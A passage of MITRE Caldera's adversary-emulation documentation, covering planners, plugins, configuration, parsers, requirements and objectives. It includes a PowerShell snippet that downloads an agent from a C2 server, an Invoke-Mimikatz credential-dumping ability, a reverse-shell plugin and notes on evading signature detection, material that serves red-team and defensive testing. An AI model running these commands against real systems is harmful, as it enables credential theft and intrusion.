Caldera ships with a default planner, *atomic*. The *atomic* planner operates by atomically sending a single ability command to each agent in the operation's group at a time, progressing through abilities as they are enumerated in the underlying adversary profile. When a new agent is added to the operation, the *atomic* planner will start with the first ability in the adversary profile.

The *atomic* planner can be found in the mitre/stockpile GitHub repository at app/atomic.py.

4.8. Planners 21

4.8.2 Custom Planners

For any other planner behavior and functionality, a custom planner is required. Caldera has open sourced some custom planners, to include the *batch* and *buckets* planners. From time to time, the Caldera team will open source further planners as they become more widely used, publicly available, etc.

The *batch* planner will retrieve all ability commands available and applicable for the operation and send them to the agents found in the operation's group. The *batch* planner uses the planning service to retrieve ability commands based on the chosen advsersary and known agents in the operation. The abilities returned to the *batch* planner are based on the agent matching the operating system (execution platform) of the ability and the ability command having no unsatisfied facts. The *batch* planner will then send these ability commands to the agents and wait for them to be completed. After each batch of ability commands is completed, the *batch* planner will again attempt to retrieve all ability commands available for the operation and attempt to repeat the cycle. This is required as once ability commands are executed, new additional ability commands may also become unlocked; e.g. required facts being present now, newly spawned agents, etc. The *batch* planner should be used for profiles containing repeatable abilities.

The *buckets* planner is an example planner to demonstrate how to build a custom planner as well as the planning service utilities available to planners to aid in the formation decision logic.

The *batch* and *buckets* planners can be found in the mitre/stockpile github repository at app/batch.py and app/buckets.py.

See *How to Build Planners* for full walkthrough of how to build a custom planner and incorporate any custom decision logic that is desired.

4.8.3 Repeatable Abilities and Planners

When creating a new operation, selecting a profile with repeatable abilities will disable both the *atomic* and the *buckets* planners. Due to the behavior and functionality of these planners, repeatable abilities will result in the planner looping infinitely on the repeatable ability. It is recommended to use the *batch* planner with profiles containing repeatable abilities.

4.9 Plugins

Caldera is built using a plugin architecture on top of the core system. Plugins are separate git repositories that plug new features into the core system. Each plugin resides in the plugins directory and is loaded into Caldera by adding it to the local.yml file.

Plugins can be added through the UI or in the configuration file (likely conf/local.yml). Changes to the configuration file while the server is shut down. The plugins will be enabled when the server restarts.

Each plugin contains a single hook.py file in its root directory. This file should contain an initialize function, which gets called automatically for each loaded plugin when Caldera boots. The initialize function contains the plugin logic that is getting "plugged into" the core system. This function takes a single parameter:

• **services**: a list of core services that live inside the core system.

A plugin can add nearly any new functionality/features to Caldera by using the two objects above.

A list of plugins included with Caldera can be found on the *Plugin library* page.

CHAPTER

FIVE

SERVER CONFIGURATION

5.1 Startup parameters

server.py supports the following arguments:

- --log {DEBUG, INFO, WARNING, ERROR, CRITICAL}: Sets the log option. The DEBUG option is useful for troubleshooting.
- --fresh: Resets all non-plugin data including custom abilities and adversaries, operations, and the agent list. A gzipped, tarball backup of the original content is stored in the data/backup directory. This makes it possible to recover the server state after an accidental --fresh startup by running tar -zxvf data/backup/backup-<timestamp>.tar.gz from the root caldera directory before server startup.
- --environment ENVIRONMENT: Sets a custom configuration file. See "Custom configuration files" below for additional details.
- --plugins PLUGINS: Sets Caldera to run only with the specified plugins
- --insecure: Uses the conf/default.yml file for configuration, not recommended.

5.2 Configuration file

Caldera's configuration file is located at conf/local.yml, written on the first run. If the server is run with the --insecure option (not recommended), Caldera will use the file located at conf/default.yml.

Configuration file changes must be made while the server is shut down. Any changes made to the configuration file while the server is running will be overwritten.

The value set for app.frontend.api_base_url is used to configure the Caldera v5 Vue UI when the Caldera server is started with the --build flag. It has been observed that in some situations the default configuration values can cause the UI to appear unresponsive due to misrouted requests. This mainly occurs when the server is running on a host different than the UI is being accessed from. In these cases, the value should be changed to the appropriate URL for the UI to route requests to.

The YAML configuration file contains all the configuration variables Caldera requires to boot up and run. A documented configuration file is below:

```
ability_refresh: 60 # Interval at which ability YAML files will refresh from disk api_key_blue: BLUEADMIN123 # API key which grants access to Caldera blue api_key_red: ADMIN123 # API key which grants access to Caldera red app.contact.dns.domain: mycaldera.caldera # Domain for the DNS contact server app.contact.dns.socket: 0.0.0.0:53 # Listen host and port for the DNS contact server app.contact.gist: API_KEY # API key for the GIST contact
```

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```
app.contact.html: /weather # Endpoint to use for the HTML contact
app.contact.http: http://0.0.0.0:8888 # Server to connect to for the HTTP contact
app.contact.tcp: 0.0.0.0:7010 # Listen host and port for the TCP contact server
app.contact.udp: 0.0.0.0:7011 # Listen host and port for the UDP contact server
app.contact.websocket: 0.0.0.0:7012 # Listen host and port for the Websocket contact.
app.frontend.api_base_url: http://localhost:8888
objects.planners.default: atomic # Specify which planner should be used by default_
→ (works for all objects, just replace `planners` with the appropriate object type name)
crypt_salt: REPLACE_WITH_RANDOM_VALUE # Salt for file encryption
encryption_key: ADMIN123 # Encryption key for file encryption
exfil_dir: /tmp # The directory where files exfiltrated through the /file/upload_
→endpoint will be stored
host: 0.0.0.0 # Host the server will listen on
plugins: # List of plugins to enable
- access
- atomic
- compass
- debrief
- fieldmanual
- gameboard
- manx
- response
- sandcat
- stockpile
- training
port: 8888 # Port the server will listen on
reports_dir: /tmp # The directory where reports are saved on server shutdown
auth.login.handler.module: default # Python import path for auth service login handler (
→ "default" will use the default handler)
requirements: # Caldera requirements
  go:
    command: go version
   type: installed_program
   version: 1.11
  python:
   attr: version
   module: sys
   type: python_module
   version: 3.8.0
users: # User list for Caldera blue and Caldera red
 blue:
   blue: admin # Username and password
  red:
    admin: admin
   red: admin
```

5.3 Custom configuration files

Custom configuration files can be created with a new file in the conf/ directory. The name of the config file can then be specified with the -E flag when starting the server.

Caldera will choose the configuration file to use in the following order:

- 1. A config specified with the -E or --environment command-line options. For instance, if started with python caldera.py -E foo, Caldera will load it's configuration from conf/foo.yml.
- 2. conf/local.yml: Caldera will prefer the local configuration file if no other options are specified.
- 3. conf/default.yml: If no config is specified with the -E option and it cannot find a conf/local.yml configuration file, Caldera will use its default configuration options.

5.4 Enabling LDAP login

Caldera can be configured to allow users to log in using LDAP. To do so add an 1dap section to the config with the following fields:

- dn: the base DN under which to search for the user
- server: the URL of the LDAP server, optionally including the scheme and port
- user_attr: the name of the attribute on the user object to match with the username, e.g. cn or sAMAccountName. Default: uid
- **group_attr**: the name of the attribute on the user object to match with the group, e.g. MemberOf or group. Default: objectClass
- red_group: the value of the group_attr that specifies a red team user. Default: red

For example:

```
ldap:
    dn: cn=users,cn=accounts,dc=demo1,dc=freeipa,dc=org
    server: ldap://ipa.demo1.freeipa.org
    user_attr: uid
    group_attr: objectClass
    red_group: organizationalperson
```

This will allow the employee user to log in as uid=employee, cn=users, cn=accounts, dc=demo1, dc=freeipa, dc=org. This user has an objectClass attribute that contains the value organizationalperson, so they will be logged in as a red team user. In contrast, the admin user does not have an objectClass of organizationalperson so they will be logged in as a blue team user.

Be sure to change these settings to match your specific LDAP environment.

Note that adding the ldap section will disable any accounts listed in the users section of the config file; only LDAP will be used for logging in.

5.5 Setting Custom Login Handlers

By default, users authenticate to Caldera by providing credentials (username and password) in the main login page. These credentials are verified using Caldera's internal user mapping, or via LDAP if LDAP login is enabled for Caldera. If users want to use a different login handler, such as one that handles SAML authentication or a login handler provided by a Caldera plugin, the auth.login.handler.module keyword in the Caldera configuration file must be changed from its value of default, which is used to load the default login handler. The configuration value, if not default, must be a Python import path string corresponding to the custom login handler relative to the main Caldera directory (e.g. auth.login.handler.module: plugins.customplugin.app.my_custom_handler). If the keyword is not provided, the default login handler will be used.

The Python module referenced in the configuration file must implement the following method:

```
def load_login_handler(services):
    """Return Python object that extends LoginHandlerInterface from app.service.
    →interfaces.i_login_handler"""
    pass
```

When loading custom login handlers, Caldera expects the referenced Python module to return an object that extends LoginHandlerInterface from app.service.interfaces.i_login_handler. This interface provides all of the methods that Caldera's authentication service requires to handle logins. If an invalid login handler is referenced in the configuration file, then the server will exit with an error.

An example login handler Python module may follow the following structure:

```
from app.service.interfaces.i_login_handler import LoginHandlerInterface
HANDLER_NAME = 'My Custom Login Handler'

def load_login_handler(services):
    return CustomLoginHandler(services, HANDLER_NAME)

class CustomLoginHandler(LoginHandlerInterface):
    def __init__(self, services, name):
        super().__init__(services, name)

async def handle_login(self, request, **kwargs):
    # Handle login
    pass

async def handle_login_redirect(self, request, **kwargs):
    # Handle login redirect
    pass
```

PLUGIN LIBRARY

Here you'll get a run-down of all open-source plugins, all of which can be found in the plugins/ directory as separate GIT repositories.

To enable a plugin, add it to the default.yml file in the conf/ directory. Make sure your server is stopped when editing the default.yml file.

Plugins can also be enabled through the GUI. Go to *Advanced* -> *Configuration* and then click on the 'enable' button for the plugin you would like to enable.

6.1 Sandcat

The Sandcat plugin contains Caldera's default agent, which is written in GoLang for cross-platform compatibility.

The agent will periodically beacon to the C2 server to receive instructions, execute instructions on the target host, and then send results back to the C2 server. The agent also supports payload downloads, file uploads, and a variety of execution and C2 communication options. For more details, see the *Sandcat plugin documentation*

6.1.1 Deploy

To deploy Sandcat, use one of the built-in delivery commands which allows you to run the agent on any operating system. Each of these commands downloads the compiled Sandcat executable from Caldera and runs it immediately. Find the commands on the Sandcat plugin tab.

Once the agent is running, it should show log messages when it beacons into Caldera.

If you have GoLang installed on the Caldera server, each time you run one of the delivery commands above, the agent will re-compile itself dynamically and it will change it's source code so it gets a different file hash (MD5) and a random name that blends into the operating system. This will help bypass file-based signature detections.

6.1.2 Options

When deploying a Sandcat agent, there are optional parameters you can use when you start the executable:

- Server: This is the location of Caldera. The agent must have connectivity to this host/port.
- **Group**: This is the group name that you would like the agent to join when it starts. The group does not have to exist. A default group of my_group will be used if none is passed in.
- v: Use -v to see verbose output from sandcat. Otherwise, sandcat will run silently.

6.1.3 Extensions

In order to keep the agent code lightweight, the default Sandcat agent binary ships with limited basic functionality. Users can dynamically compile additional features, referred to as "gocat extensions". Each extension adds to the existing gocat module code to provide functionality such as peer-to-peer proxy implementations, additional executors, and additional C2 contact protocols.

To request particular gocat extensions, users can include the gocat-extensions HTTP header when asking the C2 to compile an agent. The header value must be a comma-separated list of requested extensions. The server will include the extensions in the binary if they exist and if their dependencies are met (i.e. if extension A requires a particular Golang module that is not installed on the server, then extension A will not be included).

Below is an example powershell snippet to request the C2 server to include the proxy_http and shells extensions:

```
$url="http://192.168.137.1:8888/file/download"; # change server IP/port as needed
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows"); # specifying Windows build
$wc.Headers.add("file","sandcat.go"); # requesting sandcat binary
$wc.Headers.add("gocat-extensions","proxy_http,shells"); # requesting the extensions
$output="C:\Users\Public\sandcat.exe"; # specify destination filename
$wc.DownloadFile($url,$output); # download
```

The following features are included in the stock agent:

- HTTP C2 contact protocol
- psh PowerShell executor (Windows)
- cmd cmd.exe executor (Windows)
- sh shell executor (Linux/Mac)
- proc executor to directly spawn processes from executables without needing to invoke a shell (Windows/Linux/Mac)

Additional functionality can be found in the following gocat extensions:

- gist extension provides the Github gist C2 contact protocol.
- shells extension provides the osascript (Mac Osascript) and pwsh (Windows powershell core) executors.
- shellcode extension provides the shellcode executors.
- proxy_http extension provides the HTTP peer-to-peer proxy receiver.
- proxy_smb_pipe extension provides the SmbPipe peer-to-peer proxy client and receiver for Windows (peer-to-peer communication via SMB named pipes).
- donut extension provides the Donut functionality to execute various assemblies in memory. See https://github.com/TheWover/donut for additional information.
- shared extension provides the C sharing functionality for Sandcat.

Exit Codes

Exit codes returned from Sandcat vary across executors. Typical shell executors will return the exit code provided by the shell. Certain executor extensions will return values hard-coded in Sandcat.

Sandcat includes general exit codes which may be utilized by executors, overriden by executors, or used in error cases. The following values describe general Sandcat exit codes:

- -1: Error (e.g., cannot decode command, payload not available)
- 0: Success

The following values describe exit codes utilized by specific executors:

- shells: Returns the exit code provided by the OS/shell.
- shellcode: Utilizes the general Sandcat exit codes.
- native and native_aws:
 - 0: Success
 - 1: Process error (e.g., error while executing code)
 - 2: Input error (e.g., invalid parameters)
- donut: Returns the exit code provided by the OS/shell.

Customizing Default Options & Execution Without CLI Options

It's possible to customize the default values of these options when pulling Sandcat from the Caldera server. This is useful if you want to hide the parameters from the process tree. You can do this by passing the values in as headers instead of as parameters.

For example, the following will download a linux executable that will use http://lo.o.o.2:8888 as the server address instead of http://localhost:8888.

6.2 Caldera for OT

The Caldera for OT plugins extend Caldera by providing support for common industrial protocols. Each plugin contains a collection of abilities unique to an operational technology (OT) protocol. To install the plugins and learn more about which protocols are currently supported, visit: https://github.com/mitre/caldera-ot.

6.2.1 BACnet

The BACnet plugin leverages the BACnet Stack Library to expose native functionality of the BACnet protocol to Caldera.

6.2. Caldera for OT 29

6.2.2 DNP3

The DNP3 plugin leverages the openDNP3 Library to expose native functionality of the DNP3 protocol to Caldera.

6.2.3 Modbus

The Modbus plugin leverages the pyModbus Library to expose native functionality of the Modbus protocol to Caldera.

6.2.4 Profinet

The Profinet plugin leverages the pnio_dcp Library to expose native functionality of the Profinet protocol to Caldera.

6.3 Mock

The Mock plugin adds a set of simulated agents to Caldera and allows you to run complete operations without hooking any other computers up to your server.

These agents are created inside the conf/agents.yml file. They can be edited and you can create as many as you'd like. A sample agent looks like:

```
- paw: 1234
username: darthvader
host: deathstar
group: simulation
platform: windows
location: C:\Users\Public
enabled: True
privilege: User
c2: HTTP
exe_name: sandcat.exe
executors:
- pwsh
- psh
```

After you load the mock plugin and restart Caldera, all simulated agents will appear as normal agents in the Chain plugin GUI and can be used in any operation.

6.4 Manx

The terminal plugin adds reverse-shell capability to Caldera, along with a TCP-based agent called Manx.

When this plugin is loaded, you'll get access to a new GUI page which allows you to drop reverse-shells on target hosts and interact manually with the hosts.

You can use the terminal emulator on the Terminal GUI page to interact with your sessions.

6.5 Stockpile

The stockpile plugin adds a few components to Caldera:

- Abilities
- · Adversaries
- Planner
- · Facts

These components are all loaded through the plugins/stockpile/data/* directory.

6.6 Response

The response plugin is an autonomous incident response plugin, which can fight back against adversaries on a compromised host.

Similar to the stockpile plugin, it contains adversaries, abilties, and facts intended for incident response. These components are all loaded through the plugins/response/data/* directory.

6.7 Compass

Create visualizations to explore TTPs. Follow the steps below to create your own visualization:

- 1. Click 'Generate Layer'
- 2. Click '+' to open a new tab in the navigator
- 3. Select 'Open Existing Layer'
- 4. Select 'Upload from local' and upload the generated layer file

Compass leverages ATT&CK Navigator, for more information see: https://github.com/mitre-attack/attack-navigator

6.8 Caltack

The caltack plugin adds the public MITRE ATT&CK website to Caldera. This is useful for deployments of Caldera where an operator cannot access the Internet to reference the MITRE ATT&CK matrix.

After loading this plugin and restarting, the ATT&CK website is available from the Caldera home page. Not all parts of the ATT&CK website will be available - but we aim to keep those pertaining to tactics and techniques accessible.

6.5. Stockpile 31

6.9 SSL

The SSL plugin adds HTTPS to Caldera.

This plugin only works if Caldera is running on a Linux or MacOS machine. It requires HaProxy (>= 1.8) to be installed prior to using it.

When this plugin has been loaded, Caldera will start the HAProxy service on the machine and serve Caldera on all interfaces on port 8443, in addition to the normal http://[YOUR_IP]:8888 (based on the value of the host value in the Caldera settings).

Plugins and agents will not automatically update to the service at https://[YOUR_IP]:8443. All agents will need to be redeployed using the HTTPS address to use the secure protocol. The address will not automatically populate in the agent deployment menu. If a self-signed certificate is used, deploying agents may require additional commands to disable SSL certificate checks (such as using the --insecure flag to bypass SSL certificate checks in the initial curl request when downloading the new agents).

Warning: This plugin uses a default self-signed ssl certificate and key which should be replaced. In order to use this plugin securely, you need to generate your own certificate. The directions below show how to generate a new self-signed certificate. If you are unable to connect to Caldera using the self-signed certificate, verify that your system trusts the certificate.

6.9.1 Setup Instructions

Note: OpenSSL must be installed on your system to generate a new self-signed certificate

- install haproxy >= 1.8 using brew install haproxy (MacOS) or sudo apt-get install haproxy (Linux).
- 2. In the root Caldera directory, navigate to plugins/ssl.
- 3. Place a PEM file containing SSL public and private keys in conf/certificate.pem. Follow the instructions below to generate a new self-signed certificate:
 - In a terminal, paste the command openssl req -x509 -newkey rsa:4096 -out conf/certificate.pem -keyout conf/certificate.pem -nodes and press enter.
 - This will prompt you for identifying details. Enter your country code when prompted. You may leave the rest blank by pressing enter.
- 4. Copy the file haproxy.conf from the templates directory to the conf directory.
- 5. Open the file conf/haproxy.conf in a text editor.
- 6. On the line bind *:8443 ssl crt plugins/ssl/conf/insecure_certificate.pem, replace insecure_certificate.pem with certificate.pem.
- 7. On the line server caldera_main 127.0.0.1:8888 cookie caldera_main, replace 127.0.0.1:8888 with the host and port defined in Caldera's conf/local.yml file. This should not be required if Caldera's configuration has not been changed.
- 8. Save and close the file. Congratulations! You can now use Caldera securely by accessing the UI https://[YOUR_IP]:8443 and redeploying agents using the HTTPS service.

6.10 Atomic

The Atomic plugin imports all Red Canary Atomic tests from their open-source GitHub repository.

6.11 GameBoard

The GameBoard plugin allows you to monitor both red-and-blue team operations. The game tracks points for both sides and determines which one is "winning". The scoring seeks to quantify the amount of true/false positives/negatives produced by the blue team. The blue team is rewarded points when they are able to catch the red team's actions, and the red team is rewarded when the blue team is not able to correctly do so. Additionally, abilities are rewarded different amounts of points depending on the tactic they fulfill.

To begin a gameboard exercise, first log in as blue user and deploy an agent. The 'Auto-Collect' operation will execute automatically. Alternatively, you can begin a different operation with the blue agent if you desire. Log in as red user and begin another operation. Open up the gameboard plugin from the GUI and select these new respective red and blue operations to monitor points for each operation.

6.12 Human

The Human plugin allows you to build "Humans" that will perform user actions on a target system as a means to obfuscate red actions by Caldera. Each human is built for a specific operating system and leverages the Chrome browser along with other native OS applications to perform a variety of tasks. Additionally, these humans can have various aspects of their behavior "tuned" to add randomization to the behaviors on the target system.

On the Caldera server, there are additional python packages required in order to use the Human plugin. These python packages can be installed by navigating to the plugins/human/ directory and running the command pip3 install -r requirements.txt

With the python package installed and the plugin enabled in the configuration file, the Human plugin is ready for use. When opening the plugin within Caldera, there are a few actions that the human can perform. Check the box for each action you would like the human to perform. Once the actions are selected, then "Generate" the human.

The generated human will show a deployment command for how to run it on a target machine. Before deploying the human on a target machine, there are 3 requirements:

- 1. Install python3 on the target machine
- 2. Install the python package virtualenv on the target machine
- 3. Install Google Chrome on the target machine

Once the requirements above are met, then copy the human deployment command from the Caldera server and run it on the target machine. The deployment command downloads a tar file from the Caldera server, un-archives it, and starts the human using python. The human runs in a python virtual environment to ensure there are no package conflicts with pre-existing packages.

6.10. Atomic 33

6.13 Training

This plugin allows a user to gain a "User Certificate" which proves their ability to use Caldera. This is the first of several certificates planned in the future. The plugin takes you through a capture-the-flag style certification course, covering all parts Caldera.

6.14 Access

This plugin allows you to task any agent with any ability from the database. It also allows you to conduct *Initial Access Attacks*.

6.14.1 Metasploit Integration

The Access plugin also allows for the easy creation of abilities for Metasploit exploits.

Prerequisites:

- An agent running on a host that has Metasploit installed and initialized (run it once to set up Metasploit's database)
- The app.contact.http option in Caldera's configuration includes http://
- A fact source that includes a app.api_key.red fact with a value equal to the api_key_red option in Caldera's configuration

Within the build-capabilities tactic there is an ability called Load Metasploit Abilities. Run this ability with an agent and fact source as described above, which will add a new ability for each Metasploit exploit. These abilities can then be found under the metasploit tactic. Note that this process may take 15 minutes.

If the exploit has options you want to use, you'll need to customize the ability's command field. Start an operation in manual mode, and modify the command field before adding the potential link to the operation. For example, to set RHOSTS for the exploit, modify command to include set RHOSTS <MY_RHOSTS_VALUE>; between use <EXPLOIT_NAME>; and run.

Alternatively, you can set options by adding a fact for each option with the msf. prefix. For example, to set RHOST, add a fact called msf.RHOST. Then in the ability's command field add set RHOSTS \#{msf.RHOSTS}; between use <EXPLOIT_NAME>; and run.

6.15 Builder

The Builder plugin enables Caldera to dynamically compile code segments into payloads that can be executed as abilities by implants. Currently, only C# is supported.

See *Dynamically-Compiled Payloads* for examples on how to create abilities that leverage these payloads.

6.16 Debrief

The Debrief plugin provides a method for gathering overall campaign information and analytics for a selected set of operations. It provides a centralized view of operation metadata and graphical displays of the operations, the techniques and tactics used, and the facts discovered by the operations.

The plugin additionally supports the export of campaign information and analytics in PDF format.

6.16. Debrief 35

CHAPTER

SEVEN

PARSERS

Caldera uses parsers to extract facts from command output. A common use case is to allow operations to take gathered information and feed it into future abilities and decisions - for example, a discovery ability that looks for sensitive files can output file paths, which will then be parsed into file path facts, and a subsequent ability can use those file paths to stage the sensitive files in a staging directory.

Parsers can also be used to create facts with relationships linked between them - this allows users to associate facts together, such as username and password facts.

Under the hood, parsers are python modules that get called when the agent sends command output to the Caldera server and certain conditions are met:

- If the corresponding ability has a specified parser associated with the command, the parser module will be loaded and used to parse out any facts from the output. This will occur even if the agent ran the command outside of an operation
- If the agent ran the command as part of an operation, but the corresponding ability does not have any specified parsers associated with the command, Caldera will check if the operation was configured to use default parsers. If so, any default parsers loaded within Caldera will be used to parse out facts from the output. Otherwise, no parsing occurs.
- If the agent ran the command outside of an operation, but the corresponding ability does not have any specified parsers associated with the command, Caldera will use its default parsers to parse the output.

Non-default Parser python modules are typically stored in individual plugins, such as stockpile, in the plugin's app/parsers/directory. For instance, if you look in plugins/stockpile/app/parsers, you can see a variety of parsers that are provided out-of-the-box.

Default parsers are located in the core Caldera repo, under app/learning. Two example modules are p_ip.py and p_path.py, which are used to parse IP addresses and file paths, respectively. Note that the default parsers have a different location due to their association with the learning service.

7.1 Linking Parsers to an Ability

To associate specific parsers to an ability command, use the parsers keyword in the yaml file within the executor section (see the below example).

```
darwin:
    sh:
    command: |
        find /Users -name '*.#{file.sensitive.extension}' -type f -not -path '*/\.*' -
    →size -500k 2>/dev/null | head -5
    parsers:
```

```
plugins.stockpile.app.parsers.basic:
    - source: host.file.path
    edge: has_extension
    target: file.sensitive.extension
```

Note that the parsers value is a nested dictionary whose key is the Python module import path of the parser to reference; in this case, plugins.stockpile.app.parsers.basic for the Parser located in plugins/stockpile/app/parsers/basic.py. The value of this inner dict is a list of fact mappings that tell the Parser what facts and relationships to save based on the output. In this case, we only have one mapping in the list.

Each mapping consists of the following:

- Source (required): A fact to create for any matches from the parser
- Edge (optional): A relationship between the source and target. This should be a string.
- Target (optional): A fact to create which the source connects to.

In the above example, the basic parser will take each line of output from the find command, save it as a host.file. path fact, and link it to the file.sensitive.extension fact used in the command with the has_extension edge. For instance, if the command was run using a file.sensitive.extension value of docx and the find command returned /path/to/mydoc.docx and /path/to/sensitive.docx, the parser would generate the following facts and relationships:

- /path/to/mydoc.docx <- has_extension -> docx
- /path/to/sensitive.docx <- has_extension -> docx

Note that only one parser can be linked to a command at a time, though a single parser can be used to generate multiple facts, as in our hypothetical example above. Also note that the parser only works for the associated command executor, so you can use different parsers for different executors and even different platforms.

The example below shows a more complicated parser - the katz parser in the stockpile plugin. This example has multiple fact mappings for a single parser, since we want to extract different types of information from the Mimikatz output - in particular, the password and password hash information.

```
platforms:
 windows:
   psh:
      command:
        Import-Module .\invoke-mimi.ps1;
        Invoke-Mimikatz -DumpCreds
      parsers:
        plugins.stockpile.app.parsers.katz:
        - source: domain.user.name
          edge: has_password
          target: domain.user.password
        - source: domain.user.name
          edge: has_hash
          target: domain.user.ntlm
        - source: domain.user.name
          edge: has_hash
          target: domain.user.sha1
      payloads:
      - invoke-mimi.ps1
```

This time, we are using plugins.stockpile.app.parsers.katz, which will take the output from the

Invoke-Mimikatz -DumpCreds command and apply the 3 specified mappings when parsing the output. Note that in all 3 mappings, the source fact is the same: domain.user.name, but the relationship edges and target facts are all different, based on what kind of information we want to save. The resulting facts, assuming the command was successful and provided the desired information, will include the username, password, NTLM hash, and SHA1 hash, all linked together with the appropriate relationship edges.

40 Chapter 7. Parsers

CHAPTER

EIGHT

RELATIONSHIPS

Many Caldera abilities require input variables called "facts" to be provided before the ability can be run. These facts can be provided through fact sources, or they can be discovered by a previous ability.

8.1 Creating Relationships using Abilities

8.1.1 Example

As an example, the following printer discovery ability will create two facts called host.print.file and host.print.size:

```
- id: 6c91884e-11ec-422f-a6ed-e76774b0daac
 name: View printer queue
 description: View details of queued documents in printer queue
 tactic: discovery
 technique:
   attack_id: T1120
   name: Peripheral Device Discovery
 platforms:
   darwin:
      sh:
        command: lpq -a
        parsers:
          plugins.stockpile.app.parsers.printer_queue:
          - source: host.print.file
            edge: has_size
            target: host.print.size
```

This ability will view the printer queue using the command <code>lpq -a</code>. The result of <code>lpq -a</code> will be parsed into two facts: <code>host.print.file</code> (the <code>source</code>) and <code>host.print.size</code> (the <code>target</code>). These two facts are dependent on each other, and it will be helpful to understand their connection in order to use them. Therefore, we use the <code>edge</code> variable to explain the relationship between the <code>source</code> and the <code>target</code>. In this case, the <code>edge</code> is <code>has_size</code>, because <code>host.print.size</code> is the file size of <code>host.print.file</code>. All together, the <code>source</code>, <code>edge</code>, and <code>target</code> comprise a "relationship". To learn more about how the parser file creates a relationship, refer to <code>Parsers</code>.

8.1.2 Multiple Instances of a Fact

Storing the relationship between the source and the target in the edge allows Caldera to save several instances of each fact while maintaining the connection between facts. For example, if the printer discovery ability (shown above) is run, and several files are discovered in the printer queue, the following facts may be created.

host.print.file	host.print.size (bytes)
essay.docx	12288
image-1.png	635000
Flier.pdf	85300

The table above shows how each host.print.file value is associated with exactly one host.print.size value. This demonstrates the importance of the edge; it maintains the association between each pair of source and target values. Without the edge, we would just have a list of values but no information about their relationships, similar to the following:


- host.print.file: essay.docx, image-1.png, Flier.pdf
- host.print.size: 12288, 635000, 85300

8.1.3 Optional Components

Note that the edge and the target are optional. You can create a source as an independent fact without needing to connect it to a target.

8.2 Creating Relationships using Caldera Server

Relationships can also be created in the Caldera Server GUI. Use the left sidebar to navigate to "fact sources." Then, click "relationships" followed by "new relationship." You can fill in values for the edge, source, and target to be used in future operations. Then click "Save" to finish!



CHAPTER

NINE

REQUIREMENTS

Requirements are a mechanism used by Caldera to determine whether an ability should be run in the course of an operation. By default, Caldera supplies several requirements within the Stockpile plugin that can be used by an ability to ensure the ability only runs when the facts being used by the ability command meet certain criteria.

Requirements are defined in a Python module and are then referenced inside an ability. All requirements must be provided at least a source fact to enforce the defined requirement on. Depending on the requirement module, a requirement module may also need an edge value and a target fact to be provided as arguments to enforce the defined requirement.

See *Relationships* for more information on relationship source, edge, and target values.

9.1 Example

Let's look at the **Impersonate User** ability from Stockpile as an example.

```
- id: 3796a00b-b11d-4731-b4ca-275a07d83299
 name: Impersonate user
 description: Run an application as a different user
 tactic: execution
 technique:
   attack_id: T1059.001
   name: "Command and Scripting Interpreter: PowerShell"
 platforms:
   windows:
     psh:
        command:
          $job = Start-Job -ScriptBlock {
            $username = '#{host.user.name}';
            $password = '#{host.user.password}';
            $securePassword = ConvertTo-SecureString $password -AsPlainText -Force;
            $credential = New-Object System.Management.Automation.PSCredential $username,
→ $securePassword:
            Start-Process Notepad.exe -NoNewWindow -PassThru -Credential $credential;
         };
         Receive-Job -Job $job -Wait;
 requirements:
   - plugins.stockpile.app.requirements.paw_provenance:
      - source: host.user.name
    - plugins.stockpile.app.requirements.basic:
      - source: host.user.name
```

edge: has_password

target: host.user.password

Notice in the ability command, two facts host.user.name and host.user.password will be used. The paw_provenance requirement enforces that only host.user.name facts that were discovered by the agent running the ability can be used (i.e. fact originated from the same paw). In the scenario this ability is run against two agents on two different hosts where multiple host.user.name and host.user.password facts were discovered, the paw_provenance prevents facts discovered by the first agent on the first host from being used by the second agent on the second host. This ensures facts discovered locally on one host are only used on the host where those facts would apply, such as in the scenario the host.user.name is a local account that only exists on the host it was discovered on. Other possible usages could apply the paw_provenance requirement to files discovered, file paths, and running processes, all of which would be discovered information that should only be used by the host they were discovered on and not globally by other agents running on other hosts in an operation.

Additionally, the basic requirement enforces that only host.user.name facts with an existing has_password relationship to an existing host.user.password fact may be used. Brute forcing all available combinations of host.user.name facts and host.user.password facts could result in high numbers of failed login attempts or locking out an account entirely. The basic requirement ensures that the user and password combination used has a high chance of success since the combination's relationship has already been established by a previous ability.

The combined effect these requirements have ensures that the Caldera operation will only attempt reliable combinations of host.user.name and host.user.password facts specific to the agent running the ability, instead of arbitrarily attempting all possible combinations of host.user.name and host.user.password facts available to the agent.

CHAPTER

TEN

OBJECTIVES

As part of ongoing efforts to increase the capabilities of Caldera's Planners, the team has implemented Objectives. Objectives are collections of fact targets, called Goals, which can be tied to Adversaries. When an Operation starts, the Operation will store a copy of the Objective linked to the chosen Adversary, defaulting to a base Goal of "running until no more steps can be run" if no Objective can be found. During the course of an Operation, every time the planner moves between buckets, the current Objective status is evaluated in light of the current knowledge of the Operation, with the Operation completing should all goals be met.

10.1 Objectives

The Objective object can be examined at app/objects/c_objective.py.

Objective objects utilize four attributes, documented below:

- id: The id of the Objective, used for referencing it in Adversaries
- name: The name of the Objective
- description: A description for the Objective
- goals: A list of individual Goal objects

For an Objective to be considered complete, all Goals associated with it must be achieved during an Operation

At the moment, Objectives can be added to Caldera by creating Objective YAML files, such as the one shown below, or through Objectives web UI modal:

```
id: 7ac9ef07-defa-4d09-87c0-2719868efbb5
name: testing
description: This is a test objective that is satisfied if it finds a user with a
    username of 'test'
goals:
    - count: 1
    operator: '='
    target: host.user.name
    value: 'test'
```

Objectives can be tied to Adversaries either through the Adversaries web UI, or by adding a line similar to the following to the Adversary's YAML file:

```
objective: 7ac9ef07-defa-4d09-87c0-2719868efbb5
```

10.2 Goals

Goal objects can be examined at app/objects/secondclass/c_goal.py. Goal objects are handled as extensions of Objectives, and are not intended to be interacted with directly.

Goal objects utilize four attributes, documented below:

- target: The fact associated with this goal, i.e. host.user.name
- value: The value this fact should have, i.e. test
- count: The number of times this goal should be met in the fact database to be satisfied, defaults to infinity (2^20)
- operator: The relationship to validate between the target and value. Valid operators include:
 - <: Less Than
 - >: Greater Than
 - <=: Less Than or Equal to
 - >=: Greater Than or Equal to
 - in: X in Y
 - *: Wildcard Matches on existence of target, regardless of value
 - ==: Equal to

Goals can be input to Caldera either through the Objectives web UI modal, or through Objective YAML files, where they can be added as list entries under goals. In the example of this below, the Objective references two Goals, one that targets the specific username of test, and the other that is satisfied by any two acquired usernames:

```
goals:
    - count: 1
        operator: '='
        target: host.user.name
        value: 'test'
        - count: 2
        operator: '*'
        target: host.user.name
        value: 'N/A'
```

OPERATION RESULTS

